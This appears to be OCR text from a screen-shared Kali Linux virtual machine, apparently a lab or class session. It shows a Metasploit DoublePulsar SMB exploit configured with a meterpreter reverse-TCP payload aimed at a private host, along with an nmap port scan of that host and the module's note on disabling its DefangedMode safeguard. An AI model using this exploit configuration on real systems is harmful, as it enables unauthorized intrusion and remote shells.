 Kali-Linux-2020.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
kali@kali: ~
kali@kali: ~
12:55 AM
kali@kali: ~
File Actions Edit View Help
[-] 10.0.2.15:445 - Exploit aborted due to failure: bad-config:
Are you SURE you want to execute code against a nation-state implant?
You MAY contaminate forensic evidence if there is an investigation.
Disable the DefangedMode option if you have authorization to proceed.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/smb_doublepulsar_rce) > show options
Module options (exploit/windows/smb/smb_doublepulsar_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.15 yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 445 yes The SMB service port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Execute payload (x64)
msf5 exploit(windows/smb/smb_doublepulsar_rce) > set
kali@kali: ~
File Actions Edit View Help
Increasing send delay for 10.0.2.15 from 0 to 5 due to 61 out of 201 dropped probes since last increase.
Discovered open port 49156/tcp on 10.0.2.15
Discovered open port 49154/tcp on 10.0.2.15
Discovered open port 49152/tcp on 10.0.2.15
Discovered open port 5357/tcp on 10.0.2.15
Discovered open port 49153/tcp on 10.0.2.15
Discovered open port 2869/tcp on 10.0.2.15
Discovered open port 49155/tcp on 10.0.2.15
Connect Scan Timing: About 64.18% done; ETC: 00:51 (0:00:51 remaining)
Discovered open port 10243/tcp on 10.0.2.15
Discovered open port 139/tcp on 10.0.2.15
Discovered open port 135/tcp on 10.0.2.15
Discovered open port 554/tcp on 10.0.2.15
Discovered open port 445/tcp on 10.0.2.15
Completed Connect Scan at 00:51, 96.68s elapsed (1000 total ports)
Nmap scan report for 10.0.2.15
Host is up (0.0020s latency).
Scanned at 2020-06-16 00:49:34 EDT for 97s
Not shown: 988 closed ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
554/tcp open rtsp
2869/tcp open icslap
5357/tcp open wsdapi
10243/tcp open unknown
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 96.83 seconds
kali@kali:~$
meeting.zoho.in is sharing your screen.
Stop sharing
Hide
Right Ctrl
Search here
ENG
US
10:25
16-06-2020
2